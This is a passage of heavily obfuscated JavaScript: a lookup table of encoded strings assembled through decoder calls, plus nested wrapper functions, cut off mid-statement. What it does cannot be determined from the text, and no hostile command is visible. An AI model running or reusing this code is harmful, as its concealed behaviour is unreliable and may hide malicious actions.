0x1c3468._0x1eb4fc,0x707),'FfmFN':_0x34ba34(0x997,a0_0x1c3468._0x585e31,a0_0x1c3468._0x4d6394,a0_0x1c3468._0x20f692,a0_0x1c3468._0x17aa62)+_0x406fd2(0x54e,0x4c,'1y9*',0x1ff,0x5af),'PEHbJ':_0x1052d9(0x3a8,a0_0x1c3468._0x1c5a43,0x3a0,a0_0x1c3468._0x58184d,'M&cO')+_0x1ce0bf(0xa5c,a0_0x1c3468._0x168f2c,0xa96,'WlP]',a0_0x1c3468._0x139c96)+_0x1ce0bf(0x658,a0_0x1c3468._0x2dd6f1,a0_0x1c3468._0x4d78d3,'rfQp',a0_0x1c3468._0x2e6806)+_0x1ce0bf(0x6f2,0xbf8,0x7e2,'dI3T',a0_0x1c3468._0x411e6a)+_0x5e119e(0xe85,a0_0x1c3468._0x2656db,0x923,a0_0x1c3468._0x1eb9fa,a0_0x1c3468._0x1b9a42)+'js','wRXff':_0x34ba34(0x62d,0x3ad,-0x8b,a0_0x1c3468._0x2a47b9,0x2d5)+_0x1052d9(0xb06,a0_0x1c3468._0x5902fe,0xcc7,0x4d8,a0_0x1c3468._0x49e73f),'CFFgA':_0x1ce0bf(0x98e,a0_0x1c3468._0xe5c62c,0xca0,a0_0x1c3468._0x2010ee,a0_0x1c3468._0x8eb327)+_0x34ba34(0x2c,0x219,a0_0x1c3468._0x22c276,a0_0x1c3468._0x8ad7a3,0x516)+_0x1052d9(0x528,a0_0x1c3468._0x2ba8ed,0xbcd,0x3e1,a0_0x1c3468._0x16907c),'QsKYW':_0x34ba34(a0_0x1c3468._0x15510c,0x152,a0_0x1c3468._0x486403,a0_0x1c3468._0x33d7b9,0xb2)+_0x1ce0bf(a0_0x1c3468._0x5b35e4,0x509,a0_0x1c3468._0x4ebec4,a0_0x1c3468._0x505633,0x92f),'XMMZt':_0x1ce0bf(-0x23,a0_0x1c3468._0x6adcf7,0x555,'Zo$n',a0_0x1c3468._0x8f37ae)+_0x1ce0bf(0x33b,a0_0x1c3468._0x49fbcd,a0_0x1c3468._0x261d56,'ahyE',a0_0x1c3468._0x49eab4)+_0x1ce0bf(a0_0x1c3468._0x56bfa5,0x854,a0_0x1c3468._0x4b0c77,a0_0x1c3468._0x5bad22,a0_0x1c3468._0x2f404c)+_0x1052d9(a0_0x1c3468._0x1fa608,a0_0x1c3468._0x1761fb,a0_0x1c3468._0xaac7d1,a0_0x1c3468._0x557b35,a0_0x1c3468._0x40d668)+_0x1ce0bf(a0_0x1c3468._0x3002be,0x66e,a0_0x1c3468._0x13be9d,a0_0x1c3468._0x35e5eb,0x73a)+'g','IYqlb':_0x1ce0bf(a0_0x1c3468._0x16c6f5,a0_0x1c3468._0x4ba439,a0_0x1c3468._0x306aa1,'1y9*',a0_0x1c3468._0x1e4ca4)+'ay','JwYLN':_0x34ba34(0x494,a0_0x1c3468._0x228660,a0_0x1c3468._0xdc9156,a0_0x1c3468._0x1df01a,a0_0x1c3468._0x24dcef)+_0x406fd2(0x37a,-0x190,'X#i0',a0_0x1c3468._0x9f2820,0x4f9)+_0x406fd2(a0_0x1c3468._0x22dd60,0x258,a0_0x1c3468._0x58a6ae,0x65b,0x32e)+_0x1052d9(0xeca,a0_0x1c3468._0x522477,a0_0x1c3468._0x7a179b,a0_0x1c3468._0x3a54ff,'ahyE')+'g','tWAGk':_0x34ba34(0x348,0x2a1,a0_0x1c3468._0x30393c,a0_0x1c3468._0x3586c1,0x134)+_0x406fd2(-a0_0x1c3468._0x194e37,-a0_0x1c3468._0x30db22,'dI3T',-0x17c,0x2fd),'iSjLI':_0x5e119e(a0_0x1c3468._0x486feb,a0_0x1c3468._0x3432e2,a0_0x1c3468._0x306ab1,a0_0x1c3468._0x140e2a,a0_0x1c3468._0xa88898)+_0x406fd2(a0_0x1c3468._0x2ae368,0x2e5,'k^TZ',a0_0x1c3468._0x429d39,a0_0x1c3468._0x734450)+'s','EoBzK':_0x1052d9(a0_0x1c3468._0x5b3a6d,0x632,a0_0x1c3468._0x11a375,0x33a,'Zo$n'),'FcuXb':_0x34ba34(-0x2f,a0_0x1c3468._0x3a5b13,a0_0x1c3468._0x2a568e,a0_0x1c3468._0x1209aa,0x130)+_0x1052d9(a0_0x1c3468._0x2e225e,0xaad,a0_0x1c3468._0x5c2359,0xaec,'xg$7'),'PVXlz':_0x1ce0bf(-a0_0x1c3468._0x20525a,0x5d6,0x189,'W^&N',a0_0x1c3468._0x494930)+_0x5e119e(a0_0x1c3468._0x2ecf84,0x983,a0_0x1c3468._0x52ddd4,'S#lS',0xa66)+_0x1052d9(0x70d,0x4a5,a0_0x1c3468._0x2aab11,a0_0x1c3468._0x133991,a0_0x1c3468._0x173ad0),'BMNky':_0x5e119e(0x666,0x6b6,a0_0x1c3468._0x214a90,a0_0x1c3468._0x918375,a0_0x1c3468._0x4640fa)+'a','ehhKB':_0x5e119e(0x5da,0x594,a0_0x1c3468._0x4f3702,a0_0x1c3468._0x40619e,0x3db)+_0x1ce0bf(0x18a,0x2e9,a0_0x1c3468._0x5b65dc,'Xc6E',0x59a)+'g','uPKXR':_0x1052d9(0xe4e,a0_0x1c3468._0x3c8772,a0_0x1c3468._0x46a760,0xf9c,a0_0x1c3468._0x273d7b)+'gs','iyMPp':_0x1052d9(0x489,a0_0x1c3468._0x155c21,0x871,0x50b,a0_0x1c3468._0x3fcaae)+_0x34ba34(a0_0x1c3468._0x4fdcb7,0x11b,-a0_0x1c3468._0x140242,a0_0x1c3468._0x1974f1,-0xe)+_0x1052d9(a0_0x1c3468._0x478c18,0xc45,a0_0x1c3468._0x12c76c,a0_0x1c3468._0x5efd25,a0_0x1c3468._0x39c67f)+_0x34ba34(0x458,0x2d5,0x5,a0_0x1c3468._0x4bbb35,-0xa9),'gDqVm':_0x34ba34(a0_0x1c3468._0x290291,0x69e,a0_0x1c3468._0x5970a3,'!rxB',a0_0x1c3468._0x17ad75)+_0x1ce0bf(a0_0x1c3468._0x58cafc,0x6b1,a0_0x1c3468._0xfd2387,'lOi8',0x96d),'ffkov':_0x5e119e(0x66d,0x6a1,a0_0x1c3468._0x1b57da,a0_0x1c3468._0x4e42d5,a0_0x1c3468._0x1d7999)+_0x1ce0bf(0x6c1,0x7ec,a0_0x1c3468._0x8980da,'IaWl',a0_0x1c3468._0x302842),'KIoNh':_0x1ce0bf(0x528,0x7d6,0xbe6,'jAjS',a0_0x1c3468._0x33ac85)+_0x1ce0bf(0x5cc,0x36f,a0_0x1c3468._0x5b206a,'*)Vp',0x5a8)+_0x34ba34(-a0_0x1c3468._0x3b378d,0xd4,-a0_0x1c3468._0x8f37ae,a0_0x1c3468._0x2e75de,0x3f5)+_0x1ce0bf(0x502,a0_0x1c3468._0x56215d,0x889,a0_0x1c3468._0x3fe54c,a0_0x1c3468._0x2bd530)+_0x5e119e(-a0_0x1c3468._0x3cd5fa,a0_0x1c3468._0x23ddcc,0x679,'ikZ[',-a0_0x1c3468._0x2e3694),'RWVsY':_0x1052d9(a0_0x1c3468._0x5e1768,0x99d,a0_0x1c3468._0x1d60e6,0x9cf,a0_0x1c3468._0xe67af5)+_0x5e119e(a0_0x1c3468._0x493e84,0x6b3,0x900,a0_0x1c3468._0xf45740,a0_0x1c3468._0x20e90a),'AGbdc':_0x406fd2(a0_0x1c3468._0x7b64b4,-0x8c,'!rxB',a0_0x1c3468._0x160d0a,0x837)+_0x406fd2(-a0_0x1c3468._0x2af0a3,0x662,a0_0x1c3468._0x2d95a8,0x232,a0_0x1c3468._0x24fe17)+_0x34ba34(a0_0x1c3468._0x1df8ba,a0_0x1c3468._0x3d1b16,a0_0x1c3468._0x10f5b1,'FA&v',0x1f5)+_0x34ba34(-a0_0x1c3468._0x30d90c,0x1e7,a0_0x1c3468._0x598b88,a0_0x1c3468._0x2d95a8,0x31e)+_0x5e119e(0x5e5,0x7cb,a0_0x1c3468._0x4a380a,'rgZP',a0_0x1c3468._0xad6a07),'BOYDO':_0x5e119e(a0_0x1c3468._0x27722a,0xa97,0x880,'IaWl',0xb57)+_0x1ce0bf(0x395,0x79f,0x7ce,'*Lrt',0x539),'uQnes':_0x1052d9(0x574,0x500,a0_0x1c3468._0xdda3e,0x634,'Xc6E')+_0x1052d9(0xa52,a0_0x1c3468._0x447476,0xb76,a0_0x1c3468._0x1d88e7,a0_0x1c3468._0x1d15ee)+_0x1052d9(a0_0x1c3468._0x345682,a0_0x1c3468._0x33fe51,a0_0x1c3468._0xfb0cc5,0x928,')%^y'),'jxxTi':_0x1052d9(0x32a,0x738,0x481,0x9e7,'HHN@')+_0x1052d9(a0_0x1c3468._0x460ed6,0x9f0,0xd2c,0xc5b,'nASs'),'CgcYS':_0x406fd2(-a0_0x1c3468._0x1e3e0f,0x1dd,'WHSA',a0_0x1c3468._0x5c9c93,0x102)+_0x1ce0bf(0x341,0x4b1,0x6e6,a0_0x1c3468._0x4798de,a0_0x1c3468._0x3e1534)+_0x34ba34(0x328,a0_0x1c3468._0x4804ba,a0_0x1c3468._0x4a11fb,a0_0x1c3468._0x28401b,-a0_0x1c3468._0x49dde0)+_0x406fd2(0xab9,a0_0x1c3468._0x59e277,'FA&v',a0_0x1c3468._0x4ea32b,0x830),'jApCu':_0x406fd2(-a0_0x1c3468._0x43c171,a0_0x1c3468._0x52753f,'S#lS',0x1c7,-a0_0x1c3468._0x2f3785),'iPiKc':_0x1052d9(0xae2,a0_0x1c3468._0x221000,0x5fc,a0_0x1c3468._0x2035ae,a0_0x1c3468._0x204d83)+_0x1052d9(a0_0x1c3468._0x30369e,0xd49,0xc14,a0_0x1c3468._0x4a1b33,a0_0x1c3468._0x32d5ba)+_0x5e119e(0xa1b,0x89c,a0_0x1c3468._0x1e07e8,'dI3T',0x784)+'ng','PjVLW':_0x406fd2(0x20f,a0_0x1c3468._0x4413b2,'M&cO',a0_0x1c3468._0x2a4e29,a0_0x1c3468._0x443eb1)+_0x34ba34(-a0_0x1c3468._0x545021,a0_0x1c3468._0x2ac9ee,0xe6,a0_0x1c3468._0x5e3168,0x25)+'e','AZJxT':_0x1052d9(0xa3e,0x96c,0xa1b,0x8a8,'uuch')+_0x5e119e(a0_0x1c3468._0x4d18ee,0x4b3,a0_0x1c3468._0x419109,'Zo$n',0x453)+_0x34ba34(0x194,0x298,a0_0x1c3468._0x3321f0,'!rxB',0x6e1)+_0x1ce0bf(a0_0x1c3468._0x4f8c69,a0_0x1c3468._0x2c36ef,0x75e,a0_0x1c3468._0x4798de,a0_0x1c3468._0x258ed6)+_0x1ce0bf(a0_0x1c3468._0x46b7ca,0x56d,a0_0x1c3468._0x2b1a27,a0_0x1c3468._0x290c8f,0x71e)+'ng','IVftp':_0x5e119e(a0_0x1c3468._0x22ff11,a0_0x1c3468._0x8ca39c,0xc5a,'2poH',a0_0x1c3468._0x1ac204)+_0x34ba34(0xafd,0x7f9,a0_0x1c3468._0x16f600,'*)Vp',a0_0x1c3468._0x175afd),'ivzNs':_0x1ce0bf(a0_0x1c3468._0x3195e4,-0xcf,a0_0x1c3468._0x460a7b,a0_0x1c3468._0x50a551,a0_0x1c3468._0x1f3d83)+_0x5e119e(-a0_0x1c3468._0x147b64,a0_0x1c3468._0x4b03a0,-a0_0x1c3468._0x597ccb,'FA&v',a0_0x1c3468._0x235928)+_0x5e119e(0x889,0x836,0x9d7,a0_0x1c3468._0x3ee471,0xab0),'QeaZk':_0x406fd2(-a0_0x1c3468._0x2fbb60,0x566,a0_0x1c3468._0x32d5ba,a0_0x1c3468._0x551d2f,0x6c)+_0x406fd2(a0_0x1c3468._0x56b9c9,-0x189,a0_0x1c3468._0x3883f9,a0_0x1c3468._0xd0a697,a0_0x1c3468._0x1d213f),'cQYAB':_0x1ce0bf(0x914,0x619,0x7cb,'WHSA',a0_0x1c3468._0x5c5733)+_0x1ce0bf(0x8ce,a0_0x1c3468._0xbd0f14,a0_0x1c3468._0x4aff3f,a0_0x1c3468._0x368b20,0x996)+_0x5e119e(a0_0x1c3468._0xcedd44,0x527,a0_0x1c3468._0x4aa19f,'rgZP',a0_0x1c3468._0x497fc6)+'ng','lpJPN':_0x5e119e(a0_0x1c3468._0x13c948,0x2ee,0x157,'53qH',-0xa6)+_0x406fd2(-a0_0x1c3468._0x3db747,a0_0x1c3468._0x26c0f3,'HHN@',-a0_0x1c3468._0x38eeef,-a0_0x1c3468._0x37dfa6)+'s','kxXCW':_0x34ba34(a0_0x1c3468._0x8d2a7f,a0_0x1c3468._0x249fba,a0_0x1c3468._0x2285c9,'X2$!',a0_0x1c3468._0x49c7c5)+_0x1052d9(a0_0x1c3468._0x41ec1,0xb39,0xeb9,a0_0x1c3468._0x246f2a,a0_0x1c3468._0x49fcfc)+_0x34ba34(-0x23,0x76,0x435,'X#i0',-0x47)+_0x5e119e(a0_0x1c3468._0x4eef90,a0_0x1c3468._0xdbf874,a0_0x1c3468._0xe0ad8c,'uuch',a0_0x1c3468._0x32f051),'hhbZo':_0x5e119e(a0_0x1c3468._0x15e456,0x62e,a0_0x1c3468._0x422389,a0_0x1c3468._0x3d1b7f,a0_0x1c3468._0x33c122)+_0x34ba34(0x330,0x3ab,0x728,a0_0x1c3468._0x11b459,-0xbf),'LkEnf':_0x1052d9(0x42c,a0_0x1c3468._0x178b49,0x49a,0x818,'2M0[')+_0x1ce0bf(a0_0x1c3468._0x48adb0,a0_0x1c3468._0x963fd9,0xdb1,'nASs',0xa26),'uSwTE':_0x1052d9(a0_0x1c3468._0x597944,0xac0,a0_0x1c3468._0x92649d,0xd63,'W^&N')+_0x1052d9(a0_0x1c3468._0x41962e,a0_0x1c3468._0xb3c248,a0_0x1c3468._0x487d80,a0_0x1c3468._0x17a226,'UvKF')+_0x1ce0bf(a0_0x1c3468._0xcb09fe,a0_0x1c3468._0x48635e,0x3fb,a0_0x1c3468._0x582dcf,a0_0x1c3468._0x155838)+_0x5e119e(a0_0x1c3468._0x4985f5,a0_0x1c3468._0x132ae4,0x59f,'lOi8',0x4f3),'PvQkF':_0x5e119e(0x64c,0x2ea,-a0_0x1c3468._0x617bae,'X2$!',0xbb)+_0x34ba34(a0_0x1c3468._0x422960,-0xd6,-0x521,'^naB',a0_0x1c3468._0x5d6041)+_0x406fd2(-a0_0x1c3468._0x47868b,a0_0x1c3468._0x532f46,'HHN@',0x156,0x549),'Dltxv':_0x34ba34(0x7bc,a0_0x1c3468._0x1b70b6,a0_0x1c3468._0x555a69,a0_0x1c3468._0x1a9dff,a0_0x1c3468._0x4a3a25),'SRyoM':_0x1052d9(0x9d2,0x8d3,a0_0x1c3468._0x3476f9,0xca5,'DcYA')+_0x406fd2(-a0_0x1c3468._0x295a87,-a0_0x1c3468._0x557583,a0_0x1c3468._0x4f1909,a0_0x1c3468._0x1e6e0b,a0_0x1c3468._0x3c35f3)+_0x1052d9(0xacc,a0_0x1c3468._0x408345,a0_0x1c3468._0x27bb42,a0_0x1c3468._0x56664e,a0_0x1c3468._0x140e2a)+_0x34ba34(-a0_0x1c3468._0x2aea57,0x33f,a0_0x1c3468._0x2ac9ee,a0_0x1c3468._0x20f692,0x24b)+_0x406fd2(0x851,0x44d,a0_0x1c3468._0x159b59,0x483,a0_0x1c3468._0x55851d),'rDrLs':_0x1052d9(0x6f4,0x5f7,0x396,0x584,a0_0x1c3468._0x446948)+_0x34ba34(a0_0x1c3468._0x14a579,a0_0x1c3468._0x442668,0x151,a0_0x1c3468._0x672cf6,a0_0x1c3468._0x33f305)+_0x406fd2(a0_0x1c3468._0x41e41a,a0_0x1c3468._0x6b65cc,'f!m8',a0_0x1c3468._0xe228f1,0x76d)+'js','YgnXn':_0x5e119e(0x1b9,a0_0x1c3468._0x19f265,-0xc6,'2poH',0x2f)+_0x406fd2(a0_0x1c3468._0x731f10,-0x4a9,'#jYm',-a0_0x1c3468._0xb58bab,a0_0x1c3468._0x32d432)+'k','GdERz':_0x34ba34(0x441,0x1fd,a0_0x1c3468._0x5e5e99,a0_0x1c3468._0x3bf02b,0x3b)+_0x1ce0bf(-a0_0x1c3468._0x37632c,-a0_0x1c3468._0x420a2a,0x23b,a0_0x1c3468._0x3b7898,a0_0x1c3468._0x32dfca)+'ng','lWRTs':_0x406fd2(0x58f,a0_0x1c3468._0x1892db,'#jYm',a0_0x1c3468._0x113d06,a0_0x1c3468._0x78dc54)+_0x1052d9(a0_0x1c3468._0x5adfea,0x48e,0x427,0x52e,a0_0x1c3468._0x622d88)+'n','BoydB':_0x5e119e(0x585,0x8b7,a0_0x1c3468._0x53ab63,'fzU7',a0_0x1c3468._0x2f1170)+_0x406fd2(-a0_0x1c3468._0x227f51,-0x613,a0_0x1c3468._0x57696f,-a0_0x1c3468._0x56b7d2,-0x48a)+_0x5e119e(a0_0x1c3468._0x12065b,0x633,a0_0x1c3468._0xf8fe83,'ahyE',0x581)+_0x1ce0bf(0xae7,0x413,a0_0x1c3468._0x1bb770,'*Lrt',0x749),'fcHgA':function(_0x10b678,_0x3d0f38){return _0x10b678(_0x3d0f38);},'WvIep':_0x5e119e(a0_0x1c3468._0x48aeb3,a0_0x1c3468._0x5b5769,0x147,'!rxB',a0_0x1c3468._0x28e1be),'RJlEt':_0x406fd2(0x304,0x10b,a0_0x1c3468._0x334164,0x207,-a0_0x1c3468._0x54c3d8)+_0x1052d9(a0_0x1c3468._0x4e45a0,a0_0x1c3468._0x26fb35,0xae7,a0_0x1c3468._0x3a8715,a0_0x1c3468._0x1e306a)+_0x5e119e(0x415,0x53e,a0_0x1c3468._0x4bc00d,a0_0x1c3468._0x173ad0,a0_0x1c3468._0x83b91a)+'d','RSBxj':_0x1052d9(a0_0x1c3468._0x155519,a0_0x1c3468._0xb0d8eb,0x53c,a0_0x1c3468._0x55e13b,a0_0x1c3468._0x1df01a)+_0x1ce0bf(a0_0x1c3468._0x11d2e1,0x97f,0x99b,a0_0x1c3468._0xe02c6d,a0_0x1c3468._0xc65c02),'usINF':function(_0x587057,_0x1fc5ee){return _0x587057(_0x1fc5ee);}};function _0x1052d9(_0x4650b1,_0x15167c,_0xee2c04,_0x294f80,_0x308bde){return a0_0x1ec4(_0x15167c-0x36c,_0x308bde);}const _0x24caaa=(function(){const a0_0x46603e={_0x33f3e7:0x291,_0x11a95d:'!rxB',_0x5a2701:0x6eb,_0x5c5c5a:0x5c5,_0x2f3eed:0x48c,_0x27ecb4:0x4d7,_0x1bbc2c:0x500,_0x25728e:0x4ae,_0x19a5ed:0x3cc,_0x166348:'Xc6E',_0x393db4:'WHSA',_0x1b81ba:0xa1a,_0x1eebcd:0x650,_0x2af89e:0x943,_0x312032:'HHN@',_0x7a6cdb:0x826,_0x28abfe:0x897,_0x2c9ca:0x99e,_0x50050d:'#jYm',_0x42fac5:0x596,_0x25bb0d:0x55d,_0x517471:0x93d,_0x45cdce:0xd2,_0x4d5578:'S#lS',_0x3f32a3:0x5ac,_0x2ad3e9:0x29e,_0x909e45:0xac7},a0_0x1d5a14={_0x318c79:0x473,_0x532cbf:0x3f7,_0x118ef0:0x4df,_0x1b038d:0x1c8,_0x3b4dac:0x89,_0x4dfa9c:0xd4,_0x300081:0x47,_0x1fb6c0:'1y9*',_0x45779f:0x7cf,_0x137971:0x40b,_0xac9fd5:0x45,_0x4bf433:0x73,_0x4a7d68:'S#lS',_0x3a6450:0xb0b,_0x5bc5b7:'t]v0',_0x571bd8:0xbdf,_0x1609a8:0x731,_0x3a1cda:0x611,_0x59d4c6:'FA&v',_0x1228b0:0x515,_0x3fba82:0xa9,_0x353e80:0x297,_0x201c48:0x174,_0x1f4539:0x2e3,_0x5ebc6c:0x44,_0x19dde0:0x35f,_0x315ff1:0xa09,_0x2cd834:0x5ba,_0x3edd7d:0x6b4,_0x50a707:0xdbf,_0x5cc80e:0xe89,_0x12d114:0x12e,_0x14c620:0x2f1,_0x663368:0x591,_0x45c72c:'3e)9',_0x11b9b6:0xd6,_0xe8e182:')%^y',_0x428f04:0x17a,_0x70c63b:0x2cd,_0xae617c:0x218,_0x4d0d3c:0x233,_0x596495:'ikZ[',_0x3d6018:0xcae,_0x81cc44:0xc69,_0x4acc9a:'*)Vp',_0x194ddb:0x706},a0_0x9f34aa={_0x598b55:0xd8},a0_0x314ca2={_0x4b6064:0x691,_0x465860:0x31a},a0_0x474bcd={_0x20b46c:'#jYm',_0x239808:0x259,_0x315f76:0x23e},a0_0x48aa9e={_0xf8574c:'dI3T',_0x2dbdce:0x4c6},a0_0x4de454={_0xc11a9:0xab,_0x221347:0x100,_0x1ba9b9:0x312},a0_0x215aec={_0x17af45:0x165,_0x1ef3a0:0x33a,_0x447fc3:0xe5,_0x112f02:0x11d},a0_0x1522a7={_0x26d0c2:0x10d,_0x3f13b7:0x27,_0x1639d4:0x1e3},a0_0x9442f5={_0x1121ff:0xf8,_0x5b49cd:0x151,_0xb6f4f1:0x73},a0_0x2de8b4={_0x804ebf:0xd8,_0x383093:0x112},a0_0x4b70ff={_0x26ac00:0x13b,_0x977d03:0x189,_0x1d0f10:0x4c};function _0x2fb13f(_0x2bc0eb,_0x2f6d61,_0x173826,_0x10a01c,_0x3aec6b){return _0x5e119e(_0x2bc0eb-a0_0x4b70ff._0x26ac00,_0x2bc0eb- -0x449,_0x173826-a0_0x4b70ff._0x977d03,_0x173826,_0x3aec6b-a0_0x4b70ff._0x1d0f10);}function _0x8101e9(_0x9b6c43,_0x3cda93,_0x2c6b84,_0x503518,_0x356fa5){return _0x1ce0bf(_0x9b6c43-0x147,_0x3cda93-a0_0x2de8b4._0x804ebf,_0x2c6b84-0x1d0,_0x3cda93,_0x503518- -a0_0x2de8b4._0x383093);}function _0xc1e56f(_0x2b21f6,_0x1f8a3c,_0x1e63e9,_0x231d78,_0x2af3ed){return _0x34ba34(_0x2b21f6-a0_0x9442f5._0x1121ff,_0x1f8a3c-0x335,_0x1e63e9-a0_0x9442f5._0x5b49cd,_0x2af3ed,_0x2af3ed-a0_0x9442f5._0xb6f4f1);}function _0x368481(_0x4b78e2,_0x4f0565,_0x1135c5,_0xae3d7d,_0x1e9d15){return _0x406fd2(_0x4b78e2-0x12,_0x4f0565-0xd7,_0x4f0565,_0x1e9d15-a0_0x4664ed._0x2db1b1,_0x1e9d15-0x81);}function _0x6eeb73(_0x13871e,_0x5a7c46,_0x2f1708,_0x8b96ce,_0x331276){return _0x5e119e(_0x13871e-0x70,_0x2f1708- -0x373,_0x2f1708-a0_0x55852c._0x120c09,_0x5a7c46,_0x331276-a0_0x55852c._0x5873f7);}if(_0x340dab[_0x8101e9(a0_0x2f1ce5._0x2cf57b,'#jYm',a0_0x2f1ce5._0x2d7824,0x700,a0_0x2f1ce5._0x342042)](_0x340dab[_0x8101e9(0x29d,'3e)9',0x578,a0_0x2f1ce5._0x4ac231,a0_0x2f1ce5._0x17ad58)],_0x340dab[_0xc1e56f(0x7f2,a0_0x2f1ce5._0x431179,a0_0x2f1ce5._0x4e49ed,a0_0x2f1ce5._0x3260b5,a0_0x2f1ce5._0x3967fc)])){let _0x33a4f6=!![];return function(_0xdf5c24,_0x586217){const a0_0x4eadbf={_0x2ae3f0:'uuch',_0x411bbd:0x646},a0_0x5e89e8={_0x5f7b91:'rgZP',_0x48b115:0xac9,_0x52cf60:0x9e2},a0_0x3c493f={_0x244725:0x164,_0x3c8f3e:0xd2},a0_0x59d101={_0x20e330:0x334,_0x3d60e6:0xab},a0_0x213f48={_0x271c38:0x9b2,_0x181c9f:0x4ff},a0_0x464c67={_0x40ca1d:0x51},a0_0x59a5d3={_0xb08f93:0x6c,_0x53ec1c:0xbd};function _0x47ecb9(_0xc385b2,_0x433671,_0xb59720,_0x5bd794,_0x336e38){return _0xc1e56f(_0xc385b2-a0_0x1522a7._0x26d0c2,_0xc385b2-a0_0x1522a7._0x3f13b7,_0xb59720-0xb1,_0x5bd794-a0_0x1522a7._0x1639d4,_0x5bd794);}function _0xbe707e(_0x56e5d7,_0x217869,_0xbeab36,_0x2661cd,_0x39ece0){return _0xc1e56f(_0x56e5d7-a0_0x215aec._0x17af45,_0x56e5d7- -a0_0x215aec._0x1ef3a0,_0xbeab36-a0_0x215aec._0x447fc3,_0x2661cd-a0_0x215aec._0x112f02,_0x39ece0);}function _0x173b66(_0x351be1,_0x2ed74b,_0x5e2d81,_0x5da4ab,_0x1fd5e3){return _0x368481(_0x351be1-a0_0x4de454._0xc11a9,_0x351be1,_0x5e2d81-0xa,_0x5da4ab-a0_0x4de454._0x221347,_0x5da4ab- -a0_0x4de454._0x1ba9b9);}function _0x2fc7e4(_0x2983cb,_0x45b29a,_0x488175,_0x599a10,_0x301895){return _0x368481(_0x2983cb-0xce,_0x2983cb,_0x488175-a0_0x59a5d3._0xb08f93,_0x599a10-a0_0x59a5d3._0x53ec1c,_0x488175- -0x10f);}const _0x3ac7ef={'bZGLI':function(_0xe1d7ec,_0x588fee){const a0_0x5d3d41={_0x29e6df:0x3c4};function _0x13bca4(_0x219350,_0x1e1ed4,_0x50e222,_0x16d89e,_0x46636d){return a0_0x1ec4(_0x50e222- -a0_0x5d3d41._0x29e6df,_0x1e1ed4);}return _0x340dab[_0x13bca4(-0x4fe,a0_0x48aa9e._0xf8574c,-0xb3,0x3d2,-a0_0x48aa9e._0x2dbdce)](_0xe1d7ec,_0x588fee);},'yHoHw':_0x340dab[_0xbe707e(-0x10,a0_0x46603e._0x33f3e7,-0x292,-0x3ba,a0_0x46603e._0x11a95d)],'oqzaz':_0x340dab[_0xbe707e(0x6ae,a0_0x46603e._0x5a2701,0x99e,0x325,'M&cO')],'gVYKH':_0x340dab[_0xbe707e(0x729,0xba3,a0_0x46603e._0x5c5c5a,0x9db,'OAXQ')],'lYLHk':_0x340dab[_0x173b66('dI3T',0x89e,0x299,a0_0x46603e._0x2f3eed,a0_0x46603e._0x27ecb4)],'duOrL':function(_0x1c2953,_0x5b3285){function _0x5947f2(_0x22edf2,_0x1a7d95,_0x4a0dd1,_0x510ec8,_0x38d851){return _0x2fc7e4(_0x22edf2,_0x1a7d95-0x154,_0x4a0dd1- -0x368,_0x510ec8-a0_0x464c67._0x40ca1d,_0x38d851-0x8e);}return _0x340dab[_0x5947f2(a0_0x474bcd._0x20b46c,-a0_0x474bcd._0x239808,0x13f,0x314,a0_0x474bcd._0x315f76)](_0x1c2953,_0x5b3285);},'oUEtT':function(_0x5e4b2d,_0x4f1e0f){const a0_0x3a88f9={_0x3ed22b:0x1ca,_0x3d2166:0xba,_0x1ca0e2:0x15f};function _0x28299f(_0x183e85,_0x31c416,_0x44f920,_0x5cc38e,_0xdffbbc){return _0x2fc7e4(_0x183e85,_0x31c416-a0_0x3a88f9._0x3ed22b,_0x31c416- -0x1c5,_0x5cc38e-a0_0x3a88f9._0x3d2166,_0xdffbbc-a0_0x3a88f9._0x1ca0e2);}return _0x340dab[_0x28299f('ikZ[',a0_0x314ca2._0x4b6064,a0_0x314ca2._0x465860,0x6b7,0xaeb)](_0x5e4b2d,_0x4f1e0f);},'elvav':_0x340dab[_0xbe707e(0x4a1,a0_0x46603e._0x1bbc2c,a0_0x46603e._0x25728e,a0_0x46603e._0x19a5ed,a0_0x46603e._0x166348)],'vDFWX':_0x340dab[_0x173b66(a0_0x46603e._0x393db4,a0_0x46603e._0x1b81ba,0x5e1,a0_0x46603e._0x1eebcd,a0_0x46603e._0x2af89e)],'DxdhU':function(_0x122adb,_0x264644){const a0_0x2b76d5={_0xcea2ed:0xc5,_0x2df607:0x590,_0x48e47d:0x5c};function _0x4df48c(_0x3869ac,_0x58f668,_0x3b1aaf,_0x15fdf0,_0x25587b){return _0x173b66(_0x3869ac,_0x58f668-0x72,_0x3b1aaf-a0_0x2b76d5._0xcea2ed,_0x58f668-a0_0x2b76d5._0x2df607,_0x25587b-a0_0x2b76d5._0x48e47d);}return _0x340dab[_0x4df48c('t]v0',0x817,0xc26,a0_0x213f48._0x271c38,a0_0x213f48._0x181c9f)](_0x122adb,_0x264644);},'miMJE':_0x340dab[_0x2fc7e4(a0_0x46603e._0x312032,a0_0x46603e._0x7a6cdb,a0_0x46603e._0x28abfe,a0_0x46603e._0x2c9ca,0x654)]};function _0x4b7aca(_0x2edfb2,_0x3a84f2,_0x2725f4,_0x4f3717,_0x44fb9d){return _0x8101e9(_0x2edfb2-0x1a0,_0x2edfb2,_0x2725f4-0x10c,_0x44fb9d- -0x76,_0x44fb9d-a0_0x9f34aa._0x598b55);}if(_0x340dab[_0x4b7aca(a0_0x46603e._0x50050d,a0_0x46603e._0x42fac5,a0_0x46603e._0x25bb0d,a0_0x46603e._0x517471,0x724)](_0x340dab[_0xbe707e(0x271,a0_0x46603e._0x45cdce,-0x20d,0x1ce,'ikZ[')],_0x340dab[_0x173b66(a0_0x46603e._0x4d5578,a0_0x46603e._0x3f32a3,a0_0x46603e._0x2ad3e9,0x4e8,0x68c)]))_0x3ac7ef[_0xbe707e(0x78d,0xb80,a0_0x46603e._0x909e45,0x724,'jAjS')](_0x583dd9,_0x238d3e);else{const _0x385bbc=_0x33a4f6?function(){const 